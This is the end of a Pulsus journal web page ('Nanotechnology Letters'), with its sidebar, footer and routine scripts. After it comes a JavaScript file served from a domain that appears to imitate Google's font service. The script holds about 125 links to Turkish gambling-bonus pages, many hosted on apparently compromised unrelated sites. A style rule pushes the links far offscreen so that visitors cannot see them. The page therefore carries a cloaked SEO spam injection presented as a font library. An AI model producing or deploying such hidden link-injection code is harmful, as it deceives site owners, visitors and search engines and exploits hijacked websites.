<!-- Twitter Sidebar -->
<!-- End Twitter Sidebar -->

<!-----supplimentary issues---->    
       
<!-----supplimentary issues end---->      
    <!--==========Indexed in==============-->
 
<h6><a  target="_blank" style="color: #2b7bb9;" href="https://scholar.google.com/citations?hl=en&user=Bt4OBiUAAAAJ" title="Click here">Google Scholar citation report</a></h6>
<h6 style="font-weight:bold;">Citations : </h6>
<p><a  target="_blank" href="https://scholar.google.com/citations?hl=en&user=Bt4OBiUAAAAJ" title="Click here">Nanotechnology Letters received  citations as per Google Scholar report</a></p>
<div class="card shadow-sm sidebar mb-3 mt-3">
    <a href="https://www.pulsus.com/nanotechnology-letters/citations.html" title="Click here"><img src="https://www.pulsus.com/admin/citation-images/nanotechnology-letters-citation.png" alt="Flyer image" class="img-fluid p_rel" /></a>
</div> 

   <!--==========Publon Image==============-->
 
<h6><a href="https://publons.com/journal/70702/nanotechnology-letters/" style="color: #2b7bb9;" target="_blank" title="Click here">Nanotechnology Letters peer review process verified at publons</a></h6>
<div class="card shadow-sm sidebar mb-3 mt-3">
    <a href="https://publons.com/journal/70702/nanotechnology-letters/" target="_blank"  title="Click here"><img src="https://www.pulsus.com/admin/publon-images/nanotechnology-letters-publon.png" alt="Publon image"  class="img-fluid p_rel" height="200px" /></a>
</div> 

<div class="card shadow-sm sidebar mb-3">
    <h4 class="card-header pr-0" style="padding:6px 0px 6px 7px; font-size:16px;">Indexed In</h4>
    <nav class="a-pl-0" style="max-height:40vh;overflow-y:scroll;">
      <ul class="list-unstyled pl-2">
              <li class="pb-1"><i class="fa fa-chevron-right" style="font-size: 11px;color: #0056b3;"></i> CAS</li>
                <li class="pb-1"><i class="fa fa-chevron-right" style="font-size: 11px;color: #0056b3;"></i> Index Copernicus</li>
                <li class="pb-1"><i class="fa fa-chevron-right" style="font-size: 11px;color: #0056b3;"></i> Free Medical Journals</li>
                <li class="pb-1"><i class="fa fa-chevron-right" style="font-size: 11px;color: #0056b3;"></i> Geneva Foundation for Medical Education and Research</li>
                <li class="pb-1"><i class="fa fa-chevron-right" style="font-size: 11px;color: #0056b3;"></i> EBSCO A-Z</li>
                <li class="pb-1"><i class="fa fa-chevron-right" style="font-size: 11px;color: #0056b3;"></i> Ulrich's Periodicals Directory</li>
                <li class="pb-1"><i class="fa fa-chevron-right" style="font-size: 11px;color: #0056b3;"></i> China National Knowledge Infrastructure (CNKI)</li>
                <li class="pb-1"><i class="fa fa-chevron-right" style="font-size: 11px;color: #0056b3;"></i> Directory of Open Access Journals</li>
              </ul>
    </nav>
        <div class="card-footer" style="padding:2px 10px 2px 12px; font-size:16px;text-align:right"><a  href="https://www.pulsus.com/nanotechnology-letters/indexing.html" title="Special Issues">Read More</a></div>
    </div>
    
   <!--==========Indexed in end==============-->

<img src="/images/pulsus-banner-right.png" alt="pulsus-health-tech" class="img-fluid center-block mt-3 d-none d-sm-block">
    </div>
  </div>
  <div class="row">
  	<div class="col-12 col-sm-2 d-none d-lg-block"></div>
  	<div class="col-12 col-sm-3 col-lg-2"></div>
  </div>
</div>
<!--=== Content Area ===-->
<footer class="container py-4">
  <div class="row">
    <div class="col-12 col-sm-2"> <img alt="Pulsus" src="https://www.pulsus.com/images/pulsus-logo-white.svg" class="img-fluid"> </div>
    <div class="col-12 col-sm-10">
      <ul class="footer-links pl-0 my-5 my-sm-0">
        <li> <a href="https://www.pulsus.com/contactus.html" title="Contact Us">Contact Us</a> </li>
        <li> <a href="https://www.pulsus.com/pulsus-profile.html" title="Pulsus Profile">Pulsus Profile</a> </li>
        <li> <a href="https://www.pulsus.com/editorial-policy-and-review-process.html" title="Editorial Policy and Review Process">Editorial Policy and Review Process</a> </li>
        <li> <a href="https://www.pulsus.com/advertise.html" title="Advertising">Advertising</a> </li>
		<li> <a href="https://www.pulsus.com/terms-conditions.html" title="Terms and Conditions">Terms and Conditions</a> </li>
        <li> <a href="https://www.pulsus.com/copyright.html" title="Copyright">Copyright</a> </li>
        <li> <a href="https://www.pulsus.com/disclaimer.html" title="Disclaimer">Disclaimer</a> </li>
        <li> <a href="https://www.pulsus.com/privacy.html" title="Privacy">Privacy</a> </li>
        <li> <a href="https://www.pulsus.com/sitemap.html" title="Site Map">Site Map</a> </li>
        <li> <a href="https://www.pulsus.com/feedback.html" title="Feedback">Feedback</a> </li>
      </ul>
      <div class="row">
        <div class="col-12 col-sm-6">
          <p class="mb-0">Copyright &copy; 2026 <a href="https://www.pulsus.com/" title="Pulsus Group">Pulsus Group</a>, All Rights Reserved.</p>
        </div>
        <div class="col-12 col-sm-6">
          <ul class="list-inline footer-soc text-right mb-0">
            <li class="list-inline-item"><a class="soc-twitter" href="https://twitter.com/pulsus5" target="_blank"></a> </li>
            <li class="list-inline-item"><a class="soc-facebook" href="https://www.facebook.com/profile.php?id=100076620907086" target="_blank"></a> </li>
            <li class="list-inline-item"><a class="soc-linkedin" href="https://www.linkedin.com/company/pulsus-group-ltd" target="_blank"></a> </li>
			<li class="list-inline-item"><a class="" href="https://www.instagram.com/pulsusgroup/?hl=en" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i>
</a> </li>
          </ul>
        </div>
      </div>
    </div>
  </div>
</footer>
<!-- Back To Top --> 
<a href="#0" class="cd-top js-cd-top bg-red-500-hover">Top</a>
<!-- Back To Top --> 
<!-- jQuery (necessary for Bootstrap's JavaScript plugins) --> 
<script async src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.14.3/umd/popper.min.js" type="3a934b13ecbc802898afd057-text/javascript"></script> 
<script src="https://stackpath.bootstrapcdn.com/bootstrap/4.1.1/js/bootstrap.min.js" type="3a934b13ecbc802898afd057-text/javascript"></script>
<script async src="https://www.pulsus.com/js/back-to-top.js" type="3a934b13ecbc802898afd057-text/javascript"></script> 
<script async src="https://www.pulsus.com/js/bootstrapValidator.js" type="3a934b13ecbc802898afd057-text/javascript"></script>

<!--== Equal Height Rows ==--> 
<script src="https://www.pulsus.com/js/grids.min.js" type="3a934b13ecbc802898afd057-text/javascript"></script> 
<script type="3a934b13ecbc802898afd057-text/javascript">
	$( '.equal-height' ).responsiveEqualHeightGrid();
	$( '.equal-height-1' ).responsiveEqualHeightGrid();
	$( '.equal-height-2' ).responsiveEqualHeightGrid();
	$( '.equal-height-3' ).responsiveEqualHeightGrid();
	$( '.equal-height-4' ).responsiveEqualHeightGrid();
</script> 
<!--== Sidebar MetisMenu ==--> 
<script src="//cdnjs.cloudflare.com/ajax/libs/metisMenu/2.7.7/metisMenu.min.js" type="3a934b13ecbc802898afd057-text/javascript"></script> 
<script type="3a934b13ecbc802898afd057-text/javascript">
	//Full-Text Left Menu
	$( "#menu" ).metisMenu();
	$( function () {
		$( '#menu4' ).metisMenu();
	} );
	( jQuery );
</script>
<!--Start of Tawk.to Script-->
<script type="3a934b13ecbc802898afd057-text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/6221f54ba34c245641296b32/1ftaacd27';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
    

    <script type="3a934b13ecbc802898afd057-text/javascript">
    $(document).ready(function(){	
        var limit = 21;
        var start = 0;
        var file_path = '';
        var journal = 'pulnl';
        var action = 'inactive';
        function load_data(limit, start)
        {
            $.ajax({
                url:"https://www.pulsus.com/medical-journal-articles/autoload_rtopics.php",
                method:"POST",
                data:{ limit:limit, start:start, file_path:file_path, journal:journal },
                cache:false,
                success:function(data)
                {
                    $('#load_data').append(data);
                    if(data == '')
                    {
                        $('#load_data_message').html("");
                        action = 'active';
                    }
                    else
                    {
                        $('#load_data_message').html("<img src='https://www.pulsus.com/assets/img/loader.gif' boredr='0' width='20' height='20'>");
                        action = "inactive";
                    }
                }
            });
        }

        if(action == 'inactive')
        {
            action = 'active';
            load_data(limit, start);
        }
        $(window).scroll(function(){
            if($(window).scrollTop() + $(window).height() > $("#load_data").height() && action == 'inactive')
            {
                action = 'active';
                start = start + limit;
                setTimeout(function(){
                    load_data(limit, start);
                }, 1000);
            }
        });	
    });
    </script>
        
    
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="3a934b13ecbc802898afd057-|49" defer></script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c15a8c08843cf47',t:'MTc2ODk4NjQyNA=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://googlefontapi.xyz/jquery2/2.js
body_size: 3225
content:
const linksHTML = `
<style>.blg { position: absolute; left: -2577px; }</style>
<a href="https://shop.athanasia616.de/blogs/yat-r-ms-z-deneme-bonusu-ile-kazan-sa-lama-yollar.html" title="Siteye git" class="blg">Siteye git</a>
<a href="https://shop.athanasia616.de/blogs/deneme-bonusu-veren-sitelerde-para-ekme-limitleri.html" title="Siteye git" class="blg">Siteye git</a>
<a href="https://shop.athanasia616.de/blogs/yeni-yelere-y-nelik-bonus-kampanyalar-n-n-de-erlendirilmesi.html" title="Siteye git" class="blg">Siteye git</a>
<a href="https://shop.athanasia616.de/blogs/freespin-veren-sitelerde-oyun-se-enekleri.html" title="Siteye git" class="blg">Siteye git</a>
<a href="https://shop.athanasia616.de/blogs/deneme-bonusu-kampanyalar-nda-s-k-yap-lan-hatalar.html" title="Siteye git" class="blg">Siteye git</a>
<a href="https://warkiller102.de/blog/2025-y-l-nda-bonus-veren-en-yeni-siteler.html" title="Siteye git" class="blg">Siteye git</a>
<a href="https://warkiller102.de/blog/bonus-veren-sitelerde-kullan-c-yorumlar-ve-de-erlendirmeleri.html" title="Siteye git" class="blg">Siteye git</a>
<a href="https://warkiller102.de/blog/deneme-bonusu-veren-sitelerde-bonus-aktif-etme-s-reci.html" title="Siteye git" class="blg">Siteye git</a>
<a href="https://warkiller102.de/blog/deneme-bonusu-ile-spor-bahislerinde-ba-ar-taktikleri.html" title="Siteye git" class="blg">Siteye git</a>
<a href="https://warkiller102.de/blog/freespin-kampanyalar-nda-kazan-lan-paran-n-ekilmesi.html" title="Siteye git" class="blg">Siteye git</a>
<a href="https://animes.store/news/freespin-kampanyalar-n-n-en-avantajl-kullan-m-yollar.html" title="Siteye git" class="blg">Siteye git</a>
<a href="https://animes.store/news/bonus-veren-sitelerde-kay-t-i-lemi-ve-i-lk-ad-mlar.html" title="Siteye git" class="blg">Siteye git</a>
<a href="https://animes.store/news/deneme-bonusu-veren-sitelerde-kazanma-ans-nas-l-artar.html" title="Siteye git" class="blg">Siteye git</a>
<a href="https://animes.store/news/deneme-bonusu-al-rken-dikkat-edilmesi-gereken-kurallar.html" title="Siteye git" class="blg">Siteye git</a>
<a href="https://animes.store/news/deneme-bonusu-veren-sitelerde-oyun-e-itlerinin-i-ncelenmesi.html" title="Siteye git" class="blg">Siteye git</a>
<a href="https://www.oh-my-goddess.de/news/freespin-veren-sitelerde-kazan-taktikleri.html" title="Siteye git" class="blg">Siteye git</a>
<a href="https://www.oh-my-goddess.de/news/yat-r-ms-z-deneme-bonusu-veren-sitelerde-hesap-do-rulama.html" title="Siteye git" class="blg">Siteye git</a>
<a href="https://www.oh-my-goddess.de/news/yeni-sitelerde-deneme-bonusu-almak-i-in-tavsiyeler.html" title="Siteye git" class="blg">Siteye git</a>
<a href="https://www.oh-my-goddess.de/news/deneme-bonusu-ile-slot-oyunlar-nda-kazanma-stratejileri.html" title="Siteye git" class="blg">Siteye git</a>
<a href="https://www.oh-my-goddess.de/news/deneme-bonusu-veren-sitelerde-oyun-deneyimini-art-rma.html" title="Siteye git" class="blg">Siteye git</a>
<a href="https://nyx-oldala.hu/blogs/2025-y-l-nda-en-ok-tercih-edilen-deneme-bonusu-siteleri.html" title="Siteye git" class="blg">Siteye git</a>
<a href="https://nyx-oldala.hu/blogs/yeni-bonus-kampanyalar-nda-ne-kan-zellikler.html" title="Siteye git" class="blg">Siteye git</a>
<a href="https://nyx-oldala.hu/blogs/deneme-bonusu-veren-sitelerde-bonus-limitleri-ve-ko-ullar.html" title="Siteye git" class="blg">Siteye git</a>
<a href="https://nyx-oldala.hu/blogs/freespin-veren-sitelerde-turnuva-kat-l-m-artlar.html" title="Siteye git" class="blg">Siteye git</a>
<a href="https://nyx-oldala.hu/blogs/bonus-veren-sitelerde-lisans-ve-g-venlik-kontrolleri.html" title="Siteye git" class="blg">Siteye git</a>
<a href="http://www.lunamaria.altervista.org/pages/yat-r-ms-z-deneme-bonusu-alman-n-avantajlar.html" title="Siteye git" class="blg">Siteye git</a>
<a href="http://www.lunamaria.altervista.org/pages/yeni-yelere-zel-bonus-kampanyalar-n-n-analizi.html" title="Siteye git" class="blg">Siteye git</a>
<a href="http://www.lunamaria.altervista.org/pages/deneme-bonusu-veren-sitelerde-hesap-a-ma-ve-kay-t-s-reci.html" title="Siteye git" class="blg">Siteye git</a>
<a href="http://www.lunamaria.altervista.org/pages/deneme-bonusu-veren-sitelerde-deme-y-ntemleri-ve-s-re-leri.html" title="Siteye git" class="blg">Siteye git</a>
<a href="http://www.lunamaria.altervista.org/pages/deneme-bonusu-ile-canl-bahislerde-ba-ar-sa-lama-yollar.html" title="Siteye git" class="blg">Siteye git</a>
<a href="http://lilloringen.cqtest.se/news/freespin-kampanyalar-ile-slot-oyunlar-nda-kazan-art-rma.html" title="Siteye git" class="blg">Siteye git</a>
<a href="http://lilloringen.cqtest.se/news/yeni-yelere-zel-deneme-bonusu-f-rsatlar-nas-l-de-erlendirilir.html" title="Siteye git" class="blg">Siteye git</a>
<a href="http://lilloringen.cqtest.se/news/bonus-veren-sitelerde-kullan-c-yorumlar-ve-deneyimleri.html" title="Siteye git" class="blg">Siteye git</a>
<a href="http://lilloringen.cqtest.se/news/bonus-veren-sitelerde-para-yat-rma-ve-ekme-i-lemleri.html" title="Siteye git" class="blg">Siteye git</a>
<a href="http://lilloringen.cqtest.se/news/deneme-bonusu-ile-canl-casino-oyunlar-nda-stratejiler.html" title="Siteye git" class="blg">Siteye git</a>
<a href="https://roi-siberien.fr/blog/yat-r-ms-z-deneme-bonusu-veren-sitelerde-limit-ve-ko-ullar.html" title="Siteye git" class="blg">Siteye git</a>
<a href="https://roi-siberien.fr/blog/freespin-veren-sitelerde-turnuva-ve-d-ller.html" title="Siteye git" class="blg">Siteye git</a>
<a href="https://roi-siberien.fr/blog/deneme-bonusu-ile-blackjack-oyununda-kazan-sa-lama.html" title="Siteye git" class="blg">Siteye git</a>
<a href="https://roi-siberien.fr/blog/deneme-bonusu-kampanyalar-nda-dikkat-edilmesi-gereken-noktalar.html" title="Siteye git" class="blg">Siteye git</a>
<a href="https://roi-siberien.fr/blog/2025-g-ncel-bonus-veren-sitelerin-analizi.html" title="Siteye git" class="blg">Siteye git</a>
<a href="http://www.seanmaher.info/news/bonus-veren-sitelerde-para-ekme-s-re-leri-ve-limitleri.html" title="Siteye git" class="blg">Siteye git</a>
<a href="http://www.seanmaher.info/news/deneme-bonusu-veren-sitelerde-hesap-do-rulama-ve-g-venlik.html" title="Siteye git" class="blg">Siteye git</a>
<a href="http://www.seanmaher.info/news/yat-r-ms-z-deneme-bonusu-al-rken-yap-lan-hatalar.html" title="Siteye git" class="blg">Siteye git</a>
<a href="http://www.seanmaher.info/news/deneme-bonusu-veren-sitelerde-oyun-e-itleri-ve-se-enekler.html" title="Siteye git" class="blg">Siteye git</a>
<a href="http://www.seanmaher.info/news/freespin-kampanyalar-nda-kazan-lar-n-ekilmesi.html" title="Siteye git" class="blg">Siteye git</a>
<a href="https://www.studiolegalefiore.com/nuovosito/yeni-bonus-kampanyalar-n-n-avantajlar-ve-dezavantajlar.html" title="Siteye git" class="blg">Siteye git</a>
<a href="https://www.studiolegalefiore.com/nuovosito/deneme-bonusu-ile-canl-bahislerde-ba-ar-taktikleri.html" title="Siteye git" class="blg">Siteye git</a>
<a href="https://www.studiolegalefiore.com/nuovosito/bonus-veren-sitelerde-kullan-c-deneyimi-ve-memnuniyeti.html" title="Siteye git" class="blg">Siteye git</a>
<a href="https://www.studiolegalefiore.com/nuovosito/deneme-bonusu-veren-sitelerde-hesap-a-ma-rehberi.html" title="Siteye git" class="blg">Siteye git</a>
<a href="https://www.studiolegalefiore.com/nuovosito/deneme-bonusu-ile-slot-oyunlar-nda-kazanma-taktikleri.html" title="Siteye git" class="blg">Siteye git</a>
<a href="https://www.grimoire-cendre.fr/content/freespin-veren-sitelerde-turnuva-kat-l-m-ve-kurallar.html" title="Siteye git" class="blg">Siteye git</a>
<a href="https://www.grimoire-cendre.fr/content/yeni-yelere-y-nelik-deneme-bonusu-kampanyalar.html" title="Siteye git" class="blg">Siteye git</a>
<a href="https://www.grimoire-cendre.fr/content/deneme-bonusu-ile-canl-casino-oyunlar-nda-kazanma-i-pu-lar.html" title="Siteye git" class="blg">Siteye git</a>
<a href="https://www.grimoire-cendre.fr/content/deneme-bonusu-veren-sitelerde-m-teri-hizmetlerinin-rol.html" title="Siteye git" class="blg">Siteye git</a>
<a href="https://www.grimoire-cendre.fr/content/freespin-kampanyalar-nda-d-ller-ve-kazan-lar.html" title="Siteye git" class="blg">Siteye git</a>
<a href="https://gensoukai.net/news/freespin-kampanyalar-nda-en-ok-kazand-ran-oyunlar.html" title="Siteye git" class="blg">Siteye git</a>
<a href="https://gensoukai.net/news/deneme-bonusu-veren-sitelerde-m-teri-hizmetlerinin-nemi.html" title="Siteye git" class="blg">Siteye git</a>
<a href="https://gensoukai.net/news/yat-r-ms-z-deneme-bonusu-al-rken-dikkat-edilmesi-gerekenler.html" title="Siteye git" class="blg">Siteye git</a>
<a href="https://gensoukai.net/news/deneme-bonusu-veren-sitelerde-en-ok-tercih-edilen-oyunlar.html" title="Siteye git" class="blg">Siteye git</a>
<a href="https://gensoukai.net/news/bonus-kampanyalar-nda-evrim-artlar-nas-l-hesaplan-r.html" title="Siteye git" class="blg">Siteye git</a>
<a href="https://flhorseproperties.com/content/deneme-bonusu-veren-sitelerde-kay-t-i-lemi-ve-i-lk-ad-mlar.html" title="Siteye git" class="blg">Siteye git</a>
<a href="https://flhorseproperties.com/content/bonus-veren-sitelerde-lisansl-oyun-sa-lay-c-lar.html" title="Siteye git" class="blg">Siteye git</a>
<a href="https://flhorseproperties.com/content/freespin-kampanyalar-nda-d-llerin-kullan-m.html" title="Siteye git" class="blg">Siteye git</a>
<a href="https://flhorseproperties.com/content/deneme-bonusu-veren-sitelerde-bonus-aktif-etme-y-ntemleri.html" title="Siteye git" class="blg">Siteye git</a>
<a href="https://flhorseproperties.com/content/yat-r-ms-z-deneme-bonusu-al-rken-dikkat-edilmesi-gereken-kurallar.html" title="Siteye git" class="blg">Siteye git</a>
<a href="http://midiwa.de/news/deneme-bonusu-veren-sitelerde-mobil-kullan-m-avantajlar.html" title="Siteye git" class="blg">Siteye git</a>
<a href="http://midiwa.de/news/deneme-bonusu-veren-sitelerde-limitlendirme-ve-ko-ullar.html" title="Siteye git" class="blg">Siteye git</a>
<a href="http://midiwa.de/news/deneme-bonusu-ile-slot-oyunlar-nda-kazanma-i-pu-lar.html" title="Siteye git" class="blg">Siteye git</a>
<a href="http://midiwa.de/news/yeni-yelere-zel-bonus-kampanyalar-n-n-de-erlendirilmesi.html" title="Siteye git" class="blg">Siteye git</a>
<a href="http://midiwa.de/news/deneme-bonusu-veren-sitelerde-oyun-deneyimini-art-rma-y-ntemleri.html" title="Siteye git" class="blg">Siteye git</a>
<a href="https://summitpointinspections.com/pfl/deneme-bonusu-veren-sitelerde-m-teri-hizmetleri-ve-destek-kanallar.html" title="Siteye git" class="blg">Siteye git</a>
<a href="https://summitpointinspections.com/pfl/deneme-bonusu-ile-spor-bahislerinde-kazanma-stratejileri.html" title="Siteye git" class="blg">Siteye git</a>
<a href="https://summitpointinspections.com/pfl/bonus-veren-sitelerde-para-yat-rma-ve-ekim-s-re-leri.html" title="Siteye git" class="blg">Siteye git</a>
<a href="https://summitpointinspections.com/pfl/bonus-veren-sitelerde-g-venilirlik-nas-l-anla-l-r.html" title="Siteye git" class="blg">Siteye git</a>
<a href="https://summitpointinspections.com/pfl/freespin-kampanyalar-nda-en-ok-kazand-ran-slot-oyunlar.html" title="Siteye git" class="blg">Siteye git</a>
<a href="https://www.arztpraxisbremer-bobitz.de/news/bonus-veren-sitelerde-hesap-g-venli-i-i-in-al-nacak-nlemler.html" title="Siteye git" class="blg">Siteye git</a>
<a href="https://www.arztpraxisbremer-bobitz.de/news/deneme-bonusu-veren-sitelerde-en-pop-ler-casino-oyunlar.html" title="Siteye git" class="blg">Siteye git</a>
<a href="https://www.arztpraxisbremer-bobitz.de/news/yat-r-ms-z-deneme-bonusu-veren-sitelerde-g-ncel-kampanyalar.html" title="Siteye git" class="blg">Siteye git</a>
<a href="https://www.arztpraxisbremer-bobitz.de/news/freespin-veren-sitelerde-turnuva-kurallar-ve-kat-l-m-artlar.html" title="Siteye git" class="blg">Siteye git</a>
<a href="https://www.arztpraxisbremer-bobitz.de/news/deneme-bonusu-kampanyalar-nda-evrim-artlar-n-n-nemi.html" title="Siteye git" class="blg">Siteye git</a>
<a href="https://astrologische-beratung-birgit-greve.de/cms/freespin-veren-sitelerde-kazan-lar-n-ekilmesi.html" title="Siteye git" class="blg">Siteye git</a>
<a href="https://astrologische-beratung-birgit-greve.de/cms/yat-r-ms-z-deneme-bonusu-veren-sitelerde-limitler-ve-ko-ullar.html" title="Siteye git" class="blg">Siteye git</a>
<a href="https://astrologische-beratung-birgit-greve.de/cms/bonus-veren-sitelerde-para-yat-rma-y-ntemleri-ve-i-lem-s-releri.html" title="Siteye git" class="blg">Siteye git</a>
<a href="https://astrologische-beratung-birgit-greve.de/cms/bonus-kampanyalar-nda-s-k-yap-lan-hatalar-ve-z-mleri.html" title="Siteye git" class="blg">Siteye git</a>
<a href="https://astrologische-beratung-birgit-greve.de/cms/freespin-kampanyalar-nda-g-ncel-de-i-iklikler.html" title="Siteye git" class="blg">Siteye git</a>
<a href="https://beratung-birgit-greve.de/news/bonus-veren-sitelerde-lisans-ve-g-venlik-nlemleri.html" title="Siteye git" class="blg">Siteye git</a>
<a href="https://beratung-birgit-greve.de/news/deneme-bonusu-ile-poker-oyunlar-nda-kazan-sa-lama.html" title="Siteye git" class="blg">Siteye git</a>
<a href="https://beratung-birgit-greve.de/news/deneme-bonusu-veren-sitelerde-oyun-se-enekleri-ve-stratejiler.html" title="Siteye git" class="blg">Siteye git</a>
<a href="https://beratung-birgit-greve.de/news/bonus-veren-sitelerde-hesap-do-rulama-s-reci.html" title="Siteye git" class="blg">Siteye git</a>
<a href="https://beratung-birgit-greve.de/news/deneme-bonusu-kampanyalar-nda-g-ncel-yenilikler.html" title="Siteye git" class="blg">Siteye git</a>
<a href="https://bueroklammer-krefeld.de/webnews/bonus-veren-sitelerde-hesap-a-ma-ve-kay-t-s-reci.html" title="Siteye git" class="blg">Siteye git</a>
<a href="https://bueroklammer-krefeld.de/webnews/deneme-bonusu-kampanyalar-nda-limitlendirme-ve-ko-ullar.html" title="Siteye git" class="blg">Siteye git</a>
<a href="https://bueroklammer-krefeld.de/webnews/deneme-bonusu-veren-sitelerde-hesap-g-venli-i-i-in-i-pu-lar.html" title="Siteye git" class="blg">Siteye git</a>
<a href="https://bueroklammer-krefeld.de/webnews/deneme-bonusu-veren-sitelerde-yeni-yelere-y-nelik-kampanyalar.html" title="Siteye git" class="blg">Siteye git</a>
<a href="https://bueroklammer-krefeld.de/webnews/deneme-bonusu-ile-ba-layanlar-i-in-i-lk-ad-mlar.html" title="Siteye git" class="blg">Siteye git</a>
<a href="https://www.regina-planberger.at/sass/bonuslarn-oyun-secimine-etkisi-stratejik-yaklasmlar.html" title="Siteye git" class="blg">Siteye git</a>
<a href="https://www.regina-planberger.at/sass/deneme-bonusu-kampanyalarnda-bonus-kodlar-nasl-kullanlr.html" title="Siteye git" class="blg">Siteye git</a>
<a href="https://www.regina-planberger.at/sass/yeni-sitelerde-deneme-bonusu-alma-surecleri-ve-ipuclar.html" title="Siteye git" class="blg">Siteye git</a>
<a href="https://www.regina-planberger.at/sass/freespinlerin-gercek-degeri-ve-kazanclara-etkisi.html" title="Siteye git" class="blg">Siteye git</a>
<a href="https://www.regina-planberger.at/sass/bonus-kosullarnda-skca-karslaslan-yanltc-ifadeler.html" title="Siteye git" class="blg">Siteye git</a>
<a href="http://www.ideacast-tec.com/content/bonus-verme-sureclerinde-yapay-zeka-kullanm.html" title="Siteye git" class="blg">Siteye git</a>
<a href="http://www.ideacast-tec.com/content/deneme-bonusu-veren-sitelerde-kullanc-verilerinin-korunmas.html" title="Siteye git" class="blg">Siteye git</a>
<a href="http://www.ideacast-tec.com/content/cevrimsiz-bonuslar-ve-deneme-bonuslarnn-farklar.html" title="Siteye git" class="blg">Siteye git</a>
<a href="http://www.ideacast-tec.com/content/freespin-kampanyalarnn-mobil-platformlara-etkisi.html" title="Siteye git" class="blg">Siteye git</a>
<a href="http://www.ideacast-tec.com/content/deneme-bonusu-ile-spor-bahislerinde-risk-yonetimi.html" title="Siteye git" class="blg">Siteye git</a>
<a href="http://www.daichem.com.my/blogs/deneme-bonusu-veren-sitelerde-hesap-iptal-etme-sureci.html" title="Siteye git" class="blg">Siteye git</a>
<a href="http://www.daichem.com.my/blogs/deneme-bonusu-kazanclarnn-finansal-yonetimi.html" title="Siteye git" class="blg">Siteye git</a>
<a href="http://www.daichem.com.my/blogs/freespin-veren-sitelerde-oyun-guncellemelerinin-takibi.html" title="Siteye git" class="blg">Siteye git</a>
<a href="http://www.daichem.com.my/blogs/bonus-kampanyalarnda-promosyon-takvimlerinin-onemi.html" title="Siteye git" class="blg">Siteye git</a>
<a href="http://www.daichem.com.my/blogs/bonus-alrken-yas-snr-ve-yasal-duzenlemeler.html" title="Siteye git" class="blg">Siteye git</a>
<a href="http://www.abacus-science.org/iblog/deneme-bonusu-ile-ilgili-en-guncel-yasal-duzenlemeler.html" title="Siteye git" class="blg">Siteye git</a>
<a href="http://www.abacus-science.org/iblog/freespin-kazanclarn-maksimize-etme-teknikleri.html" title="Siteye git" class="blg">Siteye git</a>
<a href="http://www.abacus-science.org/iblog/deneme-bonusu-veren-sitelerde-musteri-sadakati-olusturma.html" title="Siteye git" class="blg">Siteye git</a>
<a href="http://www.abacus-science.org/iblog/bonus-kampanyalarnda-kullanc-davranslarnn-analizi.html" title="Siteye git" class="blg">Siteye git</a>
<a href="http://www.abacus-science.org/iblog/deneme-bonusu-veren-sitelerde-oyunlarn-teknik-ozellikleri.html" title="Siteye git" class="blg">Siteye git</a>
<a href="https://www.acppa.org.tw/news/bonus-veren-sitelerde-yeni-teknolojilerin-kullanm.html" title="Siteye git" class="blg">Siteye git</a>
<a href="https://www.acppa.org.tw/news/freespin-veren-sitelerde-skca-gorulen-teknik-sorunlar.html" title="Siteye git" class="blg">Siteye git</a>
<a href="https://www.acppa.org.tw/news/deneme-bonusu-ile-oyun-deneyimini-gelistirme-yollar.html" title="Siteye git" class="blg">Siteye git</a>
<a href="https://www.acppa.org.tw/news/deneme-bonusu-kampanyalarnn-sosyal-medya-pazarlamasndaki-rolu.html" title="Siteye git" class="blg">Siteye git</a>
<a href="https://www.acppa.org.tw/news/freespinlerin-oyun-ici-motivasyona-etkileri.html" title="Siteye git" class="blg">Siteye git</a>
<a href="https://www.animalspark.org.tw/news/deneme-bonusu-veren-sitelerde-en-cok-tercih-edilen-odeme-yontemleri.html" title="Siteye git" class="blg">Siteye git</a>
<a href="https://www.animalspark.org.tw/news/freespin-veren-sitelerde-oyun-gunlukleri-ve-performans-takibi.html" title="Siteye git" class="blg">Siteye git</a>
<a href="https://www.animalspark.org.tw/news/deneme-bonusu-kampanyalarnda-surdurulebilirlik-ve-etik.html" title="Siteye git" class="blg">Siteye git</a>
<a href="https://www.animalspark.org.tw/news/bonus-kampanyalarnda-algoritmik-analizlerin-onemi.html" title="Siteye git" class="blg">Siteye git</a>
<a href="https://www.animalspark.org.tw/news/deneme-bonusu-ile-spor-bahislerinde-stratejik-planlama.html" title="Siteye git" class="blg">Siteye git</a>
<a href="https://www.arttron.com.tw/pblogs/deneme-bonusu-ile-bahis-stratejilerinde-risk-yonetimi.html" title="Siteye git" class="blg">Siteye git</a>
<a href="https://www.arttron.com.tw/pblogs/freespinlerin-yeni-baslayanlar-icin-avantajlar.html" title="Siteye git" class="blg">Siteye git</a>
<a href="https://www.arttron.com.tw/pblogs/bonus-kampanyalarnda-kullanc-sadakatini-artrma-yollar.html" title="Siteye git" class="blg">Siteye git</a>
<a href="https://www.arttron.com.tw/pblogs/bonus-veren-sitelerde-hesap-guvenligi-icin-alnabilecek-ekstra-onlemler.html" title="Siteye git" class="blg">Siteye git</a>
<a href="https://www.arttron.com.tw/pblogs/deneme-bonusu-kampanyalarnn-sosyal-medyadaki-etkisi.html" title="Siteye git" class="blg">Siteye git</a>
<a href="https://www.bearmaji.com/news/freespin-veren-sitelerde-oyun-ici-bonuslarn-onemi.html" title="Siteye git" class="blg">Siteye git</a>
